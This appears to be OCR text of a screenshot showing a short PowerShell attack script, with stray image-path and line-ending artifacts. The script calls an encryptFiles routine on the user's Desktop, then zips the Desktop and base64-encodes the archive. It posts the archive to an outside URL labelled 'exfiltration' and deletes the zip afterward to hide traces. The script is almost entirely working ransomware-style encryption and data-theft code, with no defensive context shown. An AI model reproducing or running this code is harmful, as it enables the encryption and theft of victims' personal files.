 $user = [System.Security.Principal.WindowsIdentity]::GetCurrent().Name.Split("\")[-1]CR
encryptFiles("C:\Users\"+$user+"\Desktop")CR
Add-Type -assembly "system.io.compression.filesystem"CR
[io.compression.zipfile]::CreateFromDirectory("C:\Users\"+$user+"\Desktop",
"C:\Users\"+$user+"\Downloads\Desktop.zip")CR
$zipFileBytes = Get-Content -Path ("C:\Users\"+$user+"\Downloads\Desktop.zip") -Raw -Encoding
ByteCR
$zipFileData = [Convert]::ToBase64String($zipFileBytes)CR
$body = ConvertTo-Json -InputObject @{file=$zipFileData}CR
Invoke-Webrequest -Method Post -Uri "https://www.thepowershellhacker.com/exfiltration" -Body
$bodyCR
Remove-Item -LiteralPath ("C:\Users\"+$user+"\Downloads\Desktop.zip")
ABC 2090 38 4ms TT Raw Bytes